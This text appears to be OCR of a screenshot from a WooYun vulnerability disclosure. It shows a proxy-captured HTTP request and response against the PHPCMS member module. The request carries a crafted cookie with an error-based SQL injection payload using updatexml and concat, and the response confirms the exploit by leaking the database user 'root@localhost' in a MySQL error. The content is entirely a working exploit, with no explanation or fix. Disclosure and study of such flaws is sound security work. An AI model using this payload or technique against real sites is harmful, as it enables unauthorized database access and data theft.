 Request
Raw Params Headers Hex
GET /phpcms/index.php?m=member&c=index&a=init HTTP/1.1
Host: www.test.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.101 Safari/537.36
Referer: http://www.test.com/phpcms/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
构造cookie进行注入:
1' and 1=updatexml(1,concat('~',user()),1)#
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 09 Apr 2015 09:14:35 GMT
Server: Apache/2.2.8 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Vary: Accept-Encoding
Content-Length: 601
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b>
SELECT * FROM `phpcms`.`v9_member` WHERE  `userid` = '1' and
1=updatexml(1,concat('~',user()),1)#' LIMIT 1 <br /><b> MySQL Error : </b>XPATH
syntax error: '~root@localhost' <br /> <b>MySQL Errno : </b>1105 <br /><b>
Message : </b> XPATH syntax error: '~root@localhost' <br /><a
href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27%7Eroot%40localhost%27
' target='_blank' style='color:red'>Need Help?</a></span></div>
www.wooyun.org